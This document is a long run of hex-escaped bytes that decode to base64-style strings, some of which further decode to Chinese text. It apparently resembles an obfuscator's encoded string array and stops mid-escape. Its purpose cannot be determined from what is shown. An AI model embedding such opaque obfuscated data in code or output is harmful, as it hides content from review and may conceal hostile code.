\x77\x70\x58\x43\x6c\x6a\x62\x44\x71\x6e\x6e\x43\x72\x67\x6c\x4c\x46\x43\x4a\x77\x77\x6f\x54\x44\x71\x41\x4a\x4a\x77\x34\x49\x56\x77\x72\x54\x43\x70\x53\x62\x43\x71\x38\x4f\x79\x56\x68\x6a\x43\x68\x73\x4f\x49\x77\x37\x45\x64\x77\x72\x42\x79\x77\x72\x37\x44\x6d\x57\x72\x43\x69\x73\x4b\x66\x58\x73\x4f\x55\x77\x71\x73\x6c\x46\x63\x4f\x51\x47\x47\x4c\x44\x6f\x48\x35\x63\x77\x71\x64\x4d\x50\x73\x4b\x65\x55\x38\x4f\x36\x44\x38\x4f\x57\x77\x35\x58\x44\x74\x6c\x50\x43\x74\x63\x4b\x41\x77\x36\x76\x44\x69\x69\x38\x76\x47\x55\x6e\x44\x76\x56\x50\x6f\x72\x59\x54\x6e\x76\x4c\x37\x6c\x72\x4c\x72\x6e\x6f\x4c\x33\x6b\x76\x49\x66\x6d\x69\x4c\x4c\x6d\x6c\x70\x33\x6d\x68\x72\x54\x6d\x6c\x62\x37\x6b\x75\x49\x7a\x76\x76\x61\x7a\x6e\x6f\x49\x54\x6b\x76\x49\x48\x6d\x6c\x61\x62\x6b\x75\x5a\x7a\x6c\x72\x37\x58\x6c\x68\x34\x6a\x43\x72\x4d\x4f\x37\x77\x35\x64\x43\x77\x35\x50\x44\x6b\x67\x72\x43\x6e\x51\x64\x41\x77\x34\x44\x43\x69\x4d\x4f\x61\x49\x73\x4b\x70\x50\x63\x4f\x56\x63\x4d\x4b\x2b\x77\x71\x54\x44\x69\x4d\x4b\x52\x4a\x63\x4b\x50\x41\x32\x78\x46\x77\x6f\x64\x41\x66\x73\x4f\x4d\x46\x46\x62\x44\x76\x33\x45\x7a\x59\x32\x62\x43\x6e\x63\x4f\x63\x77\x70\x31\x48\x77\x34\x37\x43\x6a\x79\x7a\x44\x6a\x38\x4b\x74\x54\x69\x56\x58\x77\x34\x58\x44\x75\x4d\x4b\x74\x4f\x73\x4b\x58\x77\x6f\x2f\x44\x72\x63\x4b\x39\x63\x43\x50\x43\x76\x4d\x4f\x71\x54\x44\x37\x44\x71\x4d\x4f\x35\x77\x35\x58\x44\x69\x7a\x49\x72\x77\x6f\x48\x43\x76\x30\x78\x4e\x77\x70\x72\x44\x70\x4d\x4f\x2f\x51\x43\x6f\x79\x44\x54\x6c\x6f\x77\x71\x44\x43\x72\x6b\x2f\x44\x72\x73\x4b\x4f\x42\x73\x4b\x4e\x48\x79\x7a\x43\x6c\x47\x52\x64\x65\x41\x52\x70\x77\x37\x7a\x44\x73\x45\x50\x43\x72\x73\x4b\x41\x77\x35\x50\x43\x70\x38\x4f\x42\x77\x71\x39\x57\x77\x70\x72\x43\x75\x79\x48\x44\x76\x73\x4f\x74\x4b\x4d\x4b\x39\x77\x72\x42\x56\x56\x63\x4f\x72\x61\x43\x46\x6b\x77\x34\x37\x44\x71\x6a\x66\x43\x6c\x54\x56\x39\x77\x6f\x76\x43\x6c\x6a\x4c\x44\x6e\x4d\x4b\x4a\x49\x63\x4b\x73\x56\x42\x73\x5a\x77\x6f\x41\x6b\x77\x35\x46\x4d\x77\x72\x78\x51\x77\x6f\x76\x44\x6b\x33\x37\x43\x68\x4d\x4f\x2f\x49\x63\x4b\x61\x77\x71\x6c\x49\x4d\x73\x4f\x76\x77\x34\x4d\x6e\x58\x6e\x6e\x43\x73\x73\x4f\x44\x77\x35\x6f\x56\x4b\x77\x50\x43\x6a\x4d\x4f\x74\x66\x38\x4b\x4f\x46\x38\x4f\x62\x77\x35\x41\x42\x58\x63\x4f\x49\x77\x71\x66\x43\x69\x63\x4f\x61\x45\x4d\x4f\x64\x50\x67\x55\x57\x56\x56\x67\x56\x4e\x43\x33\x43\x76\x30\x48\x43\x74\x73\x4f\x76\x77\x72\x49\x4b\x45\x30\x50\x44\x71\x56\x45\x6c\x77\x6f\x41\x56\x77\x70\x74\x48\x46\x6c\x42\x36\x77\x34\x66\x44\x72\x33\x6c\x6a\x52\x4d\x4f\x39\x77\x36\x35\x56\x77\x72\x66\x43\x6e\x31\x4a\x65\x45\x53\x6b\x6b\x47\x4d\x4f\x56\x47\x56\x4c\x44\x71\x67\x44\x43\x71\x38\x4b\x4e\x41\x63\x4f\x4d\x66\x53\x68\x2b\x77\x35\x62\x44\x72\x63\x4f\x49\x46\x4d\x4b\x4e\x4c\x31\x72\x44\x70\x57\x4c\x44\x67\x78\x6f\x75\x4b\x73\x4b\x47\x59\x4d\x4b\x6c\x64\x53\x72\x44\x73\x33\x63\x62\x57\x69\x5a\x52\x77\x72\x30\x45\x53\x33\x42\x36\x77\x71\x46\x5a\x56\x38\x4f\x58\x44\x46\x77\x75\x58\x4d\x4f\x6e\x63\x4d\x4b\x38\x77\x70\x5a\x4e\x77\x36\x37\x43\x6b\x4d\x4b\x79\x61\x63\x4f\x78\x4c\x77\x50\x44\x6e\x58\x72\x44\x73\x30\x6a\x43\x67\x73\x4b\x31\x77\x6f\x51\x46\x77\x37\x74\x7a\x50\x79\x7a\x43\x6c\x55\x48\x44\x68\x73\x4b\x44\x77\x35\x59\x6f\x77\x70\x50\x44\x75\x6c\x51\x51\x51\x38\x4f\x66\x49\x38\x4b\x6d\x77\x6f\x35\x63\x48\x55\x7a\x43\x6b\x52\x37\x43\x6b\x4d\x4f\x77\x42\x38\x4b\x41\x47\x73\x4b\x70\x52\x63\x4f\x56\x77\x71\x6f\x47\x77\x37\x44\x43\x73\x4d\x4f\x58\x51\x4d\x4f\x52\x77\x70\x33\x43\x6f\x38\x4b\x5a\x77\x6f\x37\x43\x6c\x4d\x4f\x6c\x46\x7a\x31\x63\x5a\x6d\x6b\x34\x62\x42\x39\x6a\x77\x6f\x45\x6e\x4d\x73\x4b\x54\x77\x34\x5a\x31\x66\x63\x4b\x41\x54\x4d\x4f\x5a\x4d\x6b\x4e\x64\x77\x71\x33\x43\x68\x67\x35\x77\x4c\x73\x4f\x38\x77\x70\x66\x44\x74\x63\x4f\x75\x49\x69\x4c\x43\x68\x53\x6e\x43\x76\x63\x4f\x6d\x77\x36\x44\x43\x75\x63\x4f\x47\x57\x46\x74\x4e\x59\x4d\x4f\x6d\x77\x71\x70\x5a\x77\x36\x55\x49\x51\x4d\x4f\x59\x62\x4d\x4f\x6a\x41\x31\x50\x43\x67\x6c\x41\x65\x77\x70\x76\x43\x73\x63\x4f\x78\x77\x70\x62\x44\x72\x6a\x33\x43\x6d\x43\x64\x70\x4f\x55\x64\x30\x77\x71\x6c\x72\x77\x71\x49\x37\x77\x70\x72\x43\x73\x4d\x4b\x79\x77\x71\x52\x4b\x5a\x63\x4b\x70\x4d\x4d\x4b\x75\x77\x37\x54\x43\x76\x57\x33\x44\x6c\x73\x4b\x74\x77\x6f\x58\x44\x75\x38\x4b\x73\x49\x63\x4f\x72\x56\x38\x4b\x67\x63\x52\x4d\x42\x57\x31\x6e\x44\x70\x38\x4b\x6e\x50\x63\x4f\x65\x77\x37\x51\x65\x77\x70\x62\x43\x6c\x6b\x2f\x44\x74\x77\x72\x43\x67\x6e\x74\x53\x41\x79\x6b\x58\x77\x37\x6b\x59\x77\x36\x42\x6d\x4b\x4d\x4f\x79\x57\x6c\x48\x44\x6f\x6e\x42\x31\x4e\x38\x4f\x32\x4b\x6c\x78\x4d\x77\x71\x31\x5a\x65\x7a\x45\x2b\x77\x6f\x6a\x43\x6b\x6a\x48\x44\x6a\x73\x4f\x52\x77\x37\x46\x70\x77\x70\x67\x71\x53\x47\x4d\x37\x61\x45\x39\x72\x77\x72\x4e\x42\x77\x37\x4c\x44\x6f\x45\x44\x44\x73\x7a\x4c\x44\x68\x73\x4b\x49\x48\x6b\x58\x44\x71\x4d\x4b\x6a\x77\x36\x4c\x43\x76\x6e\x73\x52\x77\x71\x4e\x77\x5a\x73\x4b\x34\x43\x54\x37\x43\x73\x43\x37\x43\x6e\x53\x54\x44\x75\x38\x4f\x78\x47\x7a\x5a\x68\x77\x70\x4d\x37\x77\x72\x7a\x43\x74\x55\x4e\x51\x77\x36\x46\x52\x59\x38\x4f\x65\x56\x6e\x2f\x44\x6b\x6d\x4e\x78\x5a\x63\x4b\x38\x58\x57\x41\x49\x77\x37\x37\x44\x68\x6b\x77\x30\x56\x67\x50\x44\x6e\x43\x56\x51\x77\x71\x62\x43\x74\x38\x4f\x38\x57\x4d\x4f\x53\x5a\x73\x4f\x2b\x77\x37\x44\x43\x72\x54\x46\x77\x77\x72\x70\x6b\x77\x36\x66\x43\x6d\x67\x66\x44\x69\x6d\x38\x56\x4d\x6a\x2f\x44\x69\x46\x74\x35\x55\x4d\x4b\x4e\x64\x4d\x4b\x65\x56\x63\x4b\x6e\x55\x38\x4f\x30\x51\x45\x41\x76\x77\x6f\x33\x43\x6e\x63\x4b\x51\x77\x36\x6a\x43\x70\x63\x4b\x61\x77\x71\x34\x42\x61\x4d\x4f\x53\x77\x34\x30\x6d\x77\x70\x6e\x44\x75\x63\x4b\x59\x77\x35\x66\x44\x6c\x73\x4f\x38\x4f\x55\x41\x41\x77\x35\x54\x43\x74\x58\x7a\x43\x6e\x31\x37\x44\x75\x4d\x4f\x57\x44\x63\x4b\x43\x77\x71\x2f\x44\x6a\x32\x35\x57\x77\x34\x6e\x43\x69\x73\x4f\x75\x61\x73\x4b\x47\x77\x72\x76\x44\x6d\x38\x4f\x65\x57\x38\x4f\x72\x57\x53\x38\x67\x77\x37\x4c\x43\x6c\x73\x4f\x4a\x77\x72\x44\x44\x73\x73\x4b\x39\x65\x38\x4b\x33\x4a\x73\x4b\x46\x77\x35\x62\x44\x6a\x45\x58\x43\x74\x38\x4f\x33\x77\x72\x35\x62\x77\x6f\x5a\x4f\x77\x6f\x76\x44\x72\x69\x41\x48\x4b\x73\x4b\x51\x77\x34\x4c\x44\x6b\x68\x70\x66\x46\x42\x51\x70\x77\x37\x68\x76\x77\x72\x4e\x64\x77\x34\x4e\x53\x62\x4d\x4f\x4b\x77\x36\x49\x4d\x77\x71\x44\x43\x68\x6e\x33\x43\x6d\x44\x37\x44\x73\x73\x4b\x4f\x52\x67\x63\x4d\x77\x37\x33\x44\x6b\x6a\x33\x43\x6f\x6b\x42\x47\x77\x71\x55\x49\x4f\x48\x74\x4a\x77\x6f\x2f\x43\x70\x43\x56\x4b\x77\x36\x6b\x65\x4b\x67\x73\x4e\x45\x73\x4b\x5a\x49\x4d\x4f\x43\x77\x6f\x6a\x44\x6a\x63\x4f\x66\x64\x33\x66\x43\x6a\x73\x4b\x49\x56\x63\x4b\x6f\x5a\x38\x4f\x49\x43\x4d\x4b\x62\x77\x71\x76\x44\x6b\x63\x4f\x49\x77\x70\x5a\x49\x56\x73\x4b\x61\x77\x72\x7a\x43\x76\x58\x38\x37\x49\x63\x4f\x6a\x45\x31\x55\x75\x77\x70\x77\x41\x77\x34\x39\x43\x45\x63\x4b\x2f\x77\x35\x64\x2f\x45\x41\x77\x48\x51\x52\x42\x32\x54\x73\x4b\x4e\x77\x70\x31\x6e\x77\x70\x58\x43\x67\x30\x4a\x6b\x53\x58\x6c\x31\x77\x71\x30\x6f\x51\x38\x4f\x79\x77\x36\x7a\x44\x6b\x32\x35\x2f\x77\x37\x7a\x43\x71\x6c\x4c\x43\x6e\x46\x7a\x44\x68\x73\x4b\x68\x47\x63\x4f\x32\x4a\x73\x4f\x44\x57\x7a\x44\x44\x68\x38\x4b\x6d\x77\x35\x67\x68\x63\x77\x74\x78\x77\x6f\x6e\x43\x6e\x63\x4f\x77\x77\x70\x44\x43\x76\x51\x4e\x55\x77\x72\x5a\x34\x41\x63\x4f\x36\x42\x38\x4f\x2b\x41\x73\x4f\x6d\x77\x37\x6c\x37\x77\x6f\x4a\x4c\x77\x71\x66\x43\x69\x51\x64\x69\x77\x36\x4c\x44\x71\x73\x4f\x6c\x77\x72\x58\x44\x6f\x78\x37\x43\x67\x77\x77\x53\x4f\x6b\x4c\x44\x76\x38\x4b\x62\x64\x73\x4b\x4f\x77\x70\x58\x44\x70\x42\x48\x43\x6d\x51\x34\x63\x66\x38\x4f\x33\x59\x48\x7a\x44\x73\x68\x58\x43\x6e\x63\x4b\x32\x4f\x68\x5a\x47\x65\x73\x4b\x5a\x48\x73\x4b\x2f\x57\x4d\x4b\x36\x66\x38\x4f\x4b\x77\x37\x58\x44\x72\x67\x59\x59\x50\x38\x4b\x74\x77\x70\x4d\x46\x77\x35\x6e\x43\x6c\x78\x6a\x43\x67\x63\x4f\x49\x77\x70\x48\x44\x6b\x47\x35\x32\x77\x6f\x70\x36\x77\x36\x74\x7a\x55\x38\x4f\x43\x77\x71\x44\x43\x6c\x73\x4f\x4a\x63\x32\x76\x44\x73\x68\x62\x44\x6a\x55\x6e\x44\x73\x58\x33\x43\x6f\x42\x4c\x44\x69\x46\x72\x44\x6f\x63\x4b\x68\x52\x63\x4f\x77\x4f\x51\x6b\x42\x77\x34\x52\x62\x77\x37\x78\x6f\x77\x70\x49\x37\x77\x36\x7a\x43\x6c\x57\x48\x43\x74\x73\x4b\x63\x77\x36\x4c\x44\x68\x38\x4b\x30\x66\x4d\x4b\x71\x77\x35\x66\x43\x67\x4d\x4b\x72\x46\x33\x34\x4e\x77\x72\x44\x43\x70\x73\x4f\x54\x77\x34\x4d\x74\x4a\x73\x4f\x38\x52\x38\x4b\x75\x77\x71\x54\x6b\x75\x34\x72\x6e\x71\x62\x33\x6c\x6a\x59\x62\x6b\x76\x49\x30\x6d\x61\x54\x73\x32\x66\x73\x4f\x63\x41\x4d\x4f\x34\x77\x36\x2f\x43\x6c\x73\x4f\x56\x77\x6f\x4c\x43\x6c\x53\x52\x6e\x77\x35\x68\x58\x77\x71\x72\x44\x6a\x38\x4f\x68\x44\x38\x4b\x64\x59\x4d\x4f\x50\x49\x48\x62\x43\x6e\x38\x4f\x67\x77\x6f\x31\x38\x77\x71\x6a\x43\x70\x45\x33\x44\x67\x4d\x4f\x59\x4d\x79\x6e\x43\x6a\x38\x4f\x32\x77\x71\x6b\x79\x59\x38\x4f\x4a\x77\x72\x48\x44\x74\x63\x4b\x47\x77\x34\x54\x43\x6e\x33\x56\x31\x77\x37\x58\x44\x6f\x73\x4b\x67\x5a\x6e\x70\x52\x77\x6f\x54\x44\x6f\x67\x54\x44\x67\x56\x39\x74\x4a\x42\x52\x44\x77\x70\x63\x4d\x77\x36\x34\x70\x77\x6f\x6f\x49\x77\x35\x76\x43\x6d\x68\x5a\x77\x5a\x73\x4f\x47\x51\x4d\x4f\x47\x77\x70\x66\x44\x6b\x4d\x4b\x36\x77\x6f\x72\x44\x73\x78\x33\x43\x70\x43\x7a\x43\x6a\x4d\x4b\x52\x59\x6a\x54\x6c\x70\x72\x76\x6b\x75\x49\x44\x6c\x72\x4c\x76\x6d\x6c\x36\x62\x6c\x6a\x59\x37\x6b\x76\x4b\x58\x76\x76\x49\x7a\x6d\x6a\x35\x6e\x70\x71\x70\x7a\x6c\x6d\x37\x7a\x70\x6d\x72\x7a\x6c\x74\x37\x58\x6b\x76\x4b\x62\x6d\x6c\x4b\x6a\x6e\x6a\x34\x77\x79\x77\x6f\x6b\x47\x77\x34\x56\x46\x77\x34\x58\x44\x6a\x47\x34\x62\x52\x4d\x4f\x74\x77\x34\x45\x56\x56\x54\x51\x39\x77\x71\x50\x43\x73\x63\x4f\x68\x77\x36\x54\x44\x73\x6b\x2f\x44\x6d\x79\x68\x59\x77\x70\x64\x39\x77\x6f\x50\x44\x67\x38\x4f\x67\x4b\x52\x7a\x44\x69\x4d\x4b\x4d\x4d\x63\x4f\x65\x77\x36\x38\x67\x77\x34\x54\x44\x6b\x4d\x4b\x72\x63\x6b\x7a\x44\x67\x73\x4f\x61\x4f\x63\x4b\x2f\x77\x72\x62\x44\x76\x38\x4b\x51\x77\x35\x37\x43\x75\x31\x48\x44\x74\x77\x46\x56\x77\x36\x45\x6a\x77\x71\x68\x39\x77\x34\x6a\x44\x6d\x38\x4f\x79\x77\x36\x72\x44\x75\x73\x4b\x55\x77\x36\x63\x6d\x77\x35\x68\x72\x77\x37\x6e\x44\x76\x63\x4f\x39\x53\x6d\x31\x6e\x43\x63\x4f\x79\x77\x70\x6a\x44\x72\x38\x4f\x71\x77\x6f\x54\x43\x6d\x38\x4f\x72\x64\x4d\x4f\x50\x77\x72\x55\x55\x61\x47\x64\x72\x63\x63\x4b\x59\x4a\x38\x4b\x35\x51\x45\x4a\x55\x77\x71\x67\x6e\x77\x72\x77\x36\x44\x54\x50\x43\x71\x6a\x63\x55\x56\x57\x4d\x37\x77\x6f\x44\x43\x69\x32\x62\x44\x75\x58\x35\x4d\x61\x38\x4f\x59\x77\x71\x2f\x43\x71\x7a\x72\x44\x74\x73\x4b\x69\x49\x4d\x4b\x57\x5a\x63\x4f\x4a\x4e\x73\x4f\x71\x77\x37\x6e\x43\x74\x63\x4b\x43\x45\x58\x62\x44\x6c\x38\x4b\x75\x77\x35\x4e\x35\x56\x73\x4b\x6f\x77\x71\x6e\x44\x6c\x4d\x4b\x45\x65\x57\x6a\x44\x71\x73\x4f\x4a\x61\x55\x64\x44\x77\x72\x6a\x43\x74\x42\x6c\x67\x77\x6f\x5a\x39\x77\x6f\x2f\x44\x67\x31\x6b\x71\x77\x36\x31\x41\x4a\x4d\x4b\x72\x77\x35\x6a\x43\x74\x63\x4f\x6a\x77\x72\x42\x6e\x66\x4d\x4f\x4c\x4a\x51\x50\x43\x70\x6d\x37\x43\x70\x68\x6a\x44\x6a\x30\x50\x44\x76\x32\x56\x53\x49\x32\x33\x43\x75\x54\x78\x33\x45\x38\x4f\x42\x77\x6f\x46\x41\x58\x69\x4a\x4b\x77\x37\x42\x39\x77\x37\x2f\x44\x6c\x41\x6b\x74\x64\x63\x4b\x46\x77\x34\x67\x2f\x57\x73\x4f\x4f\x77\x70\x58\x43\x6e\x55\x48\x44\x6d\x77\x6f\x5a\x64\x78\x77\x7a\x77\x34\x33\x43\x6b\x63\x4f\x46\x41\x56\x72\x44\x69\x57\x7a\x44\x68\x32\x72\x44\x70\x42\x58\x43\x70\x32\x66\x44\x67\x63\x4f\x4d\x77\x34\x68\x74\x77\x34\x54\x43\x67\x63\x4f\x6a\x57\x41\x63\x33\x53\x31\x6e\x43\x72\x58\x72\x44\x75\x6a\x49\x54\x77\x35\x77\x76\x77\x70\x44\x43\x69\x73\x4b\x73\x77\x72\x68\x77\x4a\x38\x4b\x77\x4e\x54\x2f\x44\x6b\x73\x4b\x56\x77\x70\x50\x44\x71\x79\x4d\x2f\x47\x31\x33\x44\x6f\x38\x4f\x72\x77\x36\x39\x68\x77\x6f\x44\x44\x73\x54\x58\x44\x6e\x63\x4f\x39\x47\x73\x4f\x58\x4e\x63\x4b\x52\x43\x38\x4b\x49\x65\x73\x4f\x45\x41\x4d\x4b\x49\x77\x71\x7a\x44\x67\x63\x4b\x74\x77\x35\x55\x38\x77\x37\x76\x43\x6f\x56\x55\x46\x50\x63\x4f\x51\x77\x35\x76\x44\x74\x4d\x4b\x4d\x77\x6f\x4c\x43\x6a\x4d\x4b\x70\x5a\x53\x33\x44\x69\x38\x4b\x4c\x5a\x51\x64\x57\x77\x35\x4e\x71\x65\x43\x51\x4d\x77\x36\x48\x43\x6e\x73\x4b\x43\x66\x6d\x4a\x76\x77\x37\x44\x43\x76\x42\x7a\x43\x67\x68\x63\x42\x77\x71\x72\x44\x6a\x38\x4b\x55\x77\x6f\x30\x51\x64\x30\x64\x4d\x77\x34\x48\x44\x73\x79\x50\x43\x6b\x41\x44\x44\x76\x45\x59\x5a\x4d\x63\x4f\x4c\x62\x4d\x4f\x61\x59\x30\x58\x43\x6c\x46\x4e\x77\x77\x72\x5a\x62\x77\x37\x66\x43\x73\x63\x4b\x58\x77\x71\x48\x43\x6f\x41\x33\x44\x73\x73\x4b\x4d\x77\x70\x42\x37\x77\x72\x2f\x44\x76\x4d\x4b\x4c\x77\x36\x76\x44\x6d\x4d\x4f\x77\x77\x72\x2f\x44\x67\x33\x42\x46\x77\x34\x2f\x43\x75\x73\x4b\x6d\x77\x70\x48\x44\x70\x63\x4f\x2b\x65\x4d\x4b\x75\x51\x63\x4b\x68\x64\x63\x4f\x47\x58\x4d\x4b\x57\x50\x4d\x4f\x6c\x77\x36\x55\x6a\x47\x53\x52\x6a\x77\x34\x30\x4f\x77\x37\x54\x43\x71\x38\x4f\x6c\x77\x37\x5a\x33\x77\x6f\x58\x44\x6c\x73\x4f\x61\x51\x4d\x4f\x32\x77\x70\x34\x47\x77\x72\x66\x43\x74\x38\x4f\x6f\x50\x73\x4f\x71\x77\x35\x30\x56\x65\x31\x33\x44\x68\x73\x4f\x6c\x77\x72\x58\x43\x6d\x73\x4b\x6a\x77\x6f\x2f\x43\x73\x32\x4c\x43\x74\x4d\x4b\x50\x77\x71\x6a\x44\x6c\x55\x48\x44\x67\x38\x4b\x2f\x77\x34\x5a\x39\x41\x38\x4f\x34\x51\x47\x4d\x39\x77\x6f\x76\x43\x6e\x63\x4b\x31\x57\x77\x34\x74\x77\x37\x44\x43\x69\x73\x4b\x32\x77\x72\x4e\x64\x50\x63\x4b\x66\x77\x6f\x58\x44\x6d\x41\x6b\x41\x52\x77\x66\x43\x75\x63\x4f\x35\x77\x35\x2f\x44\x69\x31\x67\x2b\x77\x71\x68\x57\x4b\x6e\x37\x44\x6f\x31\x50\x43\x6f\x69\x49\x50\x66\x38\x4f\x70\x77\x35\x50\x43\x69\x77\x35\x68\x77\x72\x34\x64\x77\x6f\x44\x43\x68\x67\x46\x76\x54\x4d\x4b\x4d\x5a\x4d\x4f\x63\x46\x54\x49\x76\x77\x37\x6e\x43\x76\x73\x4f\x72\x65\x63\x4f\x54\x77\x34\x50\x43\x6f\x58\x6a\x44\x75\x32\x6b\x46\x77\x37\x52\x79\x77\x37\x56\x50\x77\x36\x2f\x43\x6c\x33\x56\x6b\x77\x37\x41\x55\x77\x37\x64\x32\x77\x70\x6b\x6c\x61\x4d\x4b\x4a\x49\x73\x4b\x52\x4f\x4d\x4f\x58\x59\x44\x33\x43\x70\x73\x4f\x32\x77\x36\x50\x43\x67\x73\x4b\x67\x77\x72\x39\x44\x77\x37\x7a\x44\x70\x31\x72\x43\x70\x4d\x4b\x5a\x77\x6f\x7a\x44\x75\x54\x77\x69\x54\x58\x58\x43\x68\x44\x4c\x44\x67\x79\x59\x46\x4f\x33\x62\x43\x6d\x73\x4b\x32\x77\x6f\x46\x73\x77\x6f\x6a\x43\x6b\x63\x4f\x6b\x77\x70\x45\x58\x77\x6f\x70\x7a\x64\x6e\x6a\x43\x6b\x4d\x4f\x68\x5a\x6e\x59\x6c\x46\x32\x42\x2f\x77\x70\x63\x76\x41\x73\x4f\x31\x77\x6f\x37\x44\x67\x63\x4b\x79\x4b\x45\x76\x44\x69\x63\x4f\x52\x4e\x73\x4b\x6f\x77\x37\x63\x2f\x66\x43\x77\x54\x56\x51\x4c\x44\x70\x41\x76\x44\x70\x44\x44\x44\x6f\x6c\x4e\x64\x62\x55\x6c\x69\x47\x43\x64\x35\x77\x70\x51\x35\x4c\x6c\x74\x4b\x45\x63\x4f\x6c\x77\x35\x45\x64\x77\x72\x6e\x43\x75\x56\x66\x44\x75\x4d\x4b\x57\x4d\x55\x66\x43\x6f\x4d\x4f\x6e\x44\x38\x4b\x38\x4a\x73\x4f\x51\x4d\x48\x62\x43\x75\x54\x35\x44\x64\x38\x4b\x2b\x77\x36\x58\x43\x72\x4d\x4b\x31\x77\x6f\x7a\x43\x6a\x56\x76\x44\x75\x38\x4b\x79\x77\x71\x77\x49\x53\x4d\x4f\x66\x59\x31\x48\x43\x6e\x68\x50\x44\x6a\x63\x4b\x49\x77\x6f\x48\x43\x71\x53\x4a\x36\x77\x71\x58\x43\x6b\x46\x6e\x43\x71\x79\x64\x51\x57\x38\x4f\x47\x56\x63\x4b\x59\x65\x78\x64\x58\x77\x36\x4a\x71\x77\x34\x72\x43\x6f\x6a\x2f\x43\x6c\x58\x72\x44\x68\x47\x67\x32\x50\x63\x4f\x74\x77\x35\x6b\x73\x4f\x73\x4f\x6a\x77\x37\x74\x4f\x53\x43\x49\x4f\x77\x6f\x6e\x43\x6e\x69\x50\x44\x74\x56\x77\x66\x42\x44\x56\x39\x47\x38\x4b\x57\x43\x31\x39\x44\x4c\x78\x50\x43\x68\x63\x4b\x30\x77\x71\x63\x6e\x77\x37\x52\x6c\x77\x72\x6f\x33\x4e\x6e\x6f\x36\x77\x72\x59\x36\x77\x35\x64\x39\x77\x34\x37\x44\x6d\x30\x7a\x44\x68\x73\x4f\x6f\x77\x35\x58\x44\x6b\x38\x4f\x75\x77\x34\x64\x61\x77\x35\x6f\x6f\x57\x73\x4f\x51\x77\x37\x31\x2f\x77\x70\x73\x66\x77\x35\x4a\x57\x77\x72\x2f\x43\x69\x55\x4c\x43\x76\x54\x76\x43\x68\x48\x63\x6e\x77\x37\x2f\x44\x74\x38\x4b\x67\x46\x38\x4f\x47\x77\x35\x54\x44\x69\x47\x68\x51\x61\x78\x6e\x44\x6e\x63\x4b\x78\x77\x36\x48\x43\x75\x73\x4f\x55\x77\x6f\x45\x68\x45\x38\x4f\x78\x49\x54\x6e\x43\x68\x73\x4f\x4e\x77\x70\x4c\x43\x76\x6c\x48\x43\x6c\x4d\x4f\x36\x77\x36\x5a\x6d\x77\x72\x64\x47\x77\x6f\x54\x43\x6c\x4d\x4f\x51\x50\x57\x58\x44\x71\x44\x50\x43\x6e\x68\x48\x44\x73\x38\x4b\x49\x77\x37\x30\x59\x51\x6d\x70\x43\x61\x63\x4b\x71\x77\x36\x78\x66\x48\x38\x4f\x77\x77\x72\x31\x34\x41\x57\x49\x7a\x77\x37\x4c\x44\x71\x38\x4f\x75\x52\x51\x52\x49\x77\x35\x42\x41\x43\x38\x4b\x4a\x4a\x73\x4b\x61\x47\x73\x4f\x6e\x77\x34\x73\x79\x50\x63\x4b\x33\x77\x71\x76\x43\x70\x79\x78\x39\x53\x68\x50\x43\x70\x44\x55\x67\x4f\x6c\x52\x4d\x57\x55\x6a\x44\x70\x57\x67\x6a\x77\x37\x35\x50\x54\x63\x4f\x6b\x57\x57\x4c\x43\x6d\x68\x68\x4f\x77\x37\x2f\x44\x75\x42\x58\x44\x6e\x42\x4d\x43\x77\x6f\x56\x36\x4a\x54\x52\x47\x77\x6f\x56\x31\x77\x6f\x7a\x43\x75\x58\x67\x64\x77\x72\x52\x4a\x77\x36\x38\x36\x77\x35\x45\x5a\x56\x56\x4c\x43\x6f\x63\x4b\x38\x77\x35\x44\x44\x71\x79\x7a\x43\x6e\x38\x4f\x4a\x66\x46\x54\x44\x6f\x4d\x4b\x39\x77\x35\x50\x43\x6d\x6e\x63\x4d\x77\x70\x37\x44\x76\x33\x7a\x44\x6c\x73\x4f\x39\x77\x72\x58\x44\x72\x73\x4b\x55\x77\x37\x55\x46\x77\x37\x6e\x44\x6e\x6d\x63\x76\x77\x6f\x4d\x6d\x4a\x73\x4f\x55\x77\x34\x37\x43\x73\x42\x56\x50\x77\x35\x5a\x68\x58\x48\x58\x43\x71\x4d\x4f\x4b\x54\x4d\x4b\x45\x77\x6f\x50\x43\x71\x4d\x4b\x48\x4f\x45\x55\x30\x45\x38\x4b\x39\x54\x38\x4b\x32\x77\x35\x2f\x44\x67\x38\x4f\x61\x77\x70\x63\x6d\x77\x6f\x50\x44\x74\x43\x6c\x62\x77\x37\x50\x43\x76\x38\x4f\x4b\x41\x63\x4b\x37\x59\x63\x4f\x6e\x77\x36\x54\x44\x6a\x4d\x4f\x30\x42\x73\x4f\x41\x4a\x38\x4f\x58\x57\x73\x4b\x58\x77\x70\x78\x59\x77\x37\x41\x6d\x77\x36\x4c\x43\x74\x33\x46\x65\x5a\x73\x4f\x30\x77\x34\x63\x74\x47\x42\x56\x55\x56\x54\x4e\x55\x77\x70\x72\x43\x76\x4d\x4b\x2f\x77\x37\x42\x6f\x77\x71\x45\x57\x56\x63\x4f\x75\x77\x36\x6e\x44\x6c\x73\x4f\x63\x77\x37\x6a\x44\x6e\x6d\x76\x43\x67\x38\x4b\x5a\x77\x70\x49\x4b\x77\x35\x52\x52\x77\x6f\x64\x75\x77\x36\x6a\x44\x68\x44\x6a\x44\x6c\x30\x64\x58\x77\x36\x6e\x43\x76\x38\x4f\x56\x48\x7a\x77\x50\x54\x63\x4f\x6c\x77\x37\x70\x4e\x64\x38\x4b\x70\x77\x36\x4c\x44\x6d\x55\x7a\x43\x6b\x38\x4b\x55\x77\x34\x78\x57\x64\x68\x66\x43\x69\x63\x4f\x50\x55\x73\x4b\x4c\x77\x34\x51\x46\x77\x35\x48\x44\x75\x4d\x4b\x67\x35\x70\x6d\x6f\x36\x49\x47\x35\x35\x59\x75\x65\x35\x59\x65\x71\x77\x34\x72\x43\x68\x54\x72\x43\x67\x6c\x39\x39\x77\x70\x2f\x43\x6e\x6b\x4d\x55\x77\x71\x45\x48\x42\x45\x41\x50\x77\x36\x48\x43\x74\x43\x6a\x43\x71\x33\x6a\x44\x72\x46\x6e\x44\x6d\x42\x2f\x44\x67\x38\x4f\x73\x77\x72\x33\x43\x67\x38\x4b\x33\x66\x6c\x42\x6f\x77\x34\x49\x44\x77\x37\x74\x45\x77\x37\x54\x43\x72\x73\x4b\x4c\x4d\x30\x66\x44\x6b\x31\x6c\x76\x77\x71\x31\x4d\x66\x63\x4b\x74\x77\x36\x66\x44\x71\x57\x44\x44\x70\x41\x6c\x72\x4b\x78\x30\x4d\x44\x4d\x4f\x64\x77\x72\x48\x44\x67\x38\x4f\x79\x77\x70\x62\x44\x76\x6b\x62\x43\x6f\x73\x4b\x6d\x77\x72\x55\x64\x43\x44\x6f\x42\x48\x51\x50\x43\x6f\x63\x4f\x36\x4